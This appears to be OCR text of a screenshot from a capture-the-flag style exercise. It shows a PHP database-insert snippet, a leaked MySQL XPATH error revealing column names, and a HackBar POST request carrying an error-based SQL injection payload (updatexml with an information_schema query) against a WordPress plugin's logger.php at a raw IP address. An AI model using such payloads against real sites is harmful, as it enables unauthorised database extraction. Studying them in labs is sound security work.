 if ($result) {
echo '数据插入成功';
} else {
echo '数据插入失败: ' . mysqli_error($mysqli);
}
// 关闭数据库连接
mysqli_close($mysqli);
//gpt真好用
数据插入失败: XPATH syntax error: '~content,id~'
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
ip=1&user_agent=1&time=1 and updatexml(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name= 'secret_of_kokomi'),0x7e),1)